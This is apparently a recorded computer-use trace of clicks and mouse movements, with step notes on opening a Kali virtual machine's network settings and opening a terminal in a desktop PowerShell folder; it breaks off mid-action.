
mouse_move(145, 476)

mouse_move(168, 27)

Step: Open the Kali VM's network settings from the Devices menu
left_click(169, 27)

left_click(411, 83)

mouse_move(627, 347)

mouse_move(721, 240)

mouse_move(80, 555)

mouse_move(295, 352)

left_click(293, 351)

mouse_move(351, 433)

mouse_move(396, 416)

left_click(663, 258)

mouse_move(145, 184)

Step: Open a terminal in the desktop PowerShell folder via its Open Terminal Here action
right_click(146, 185)

mouse_move(221, 358)

left_click(222,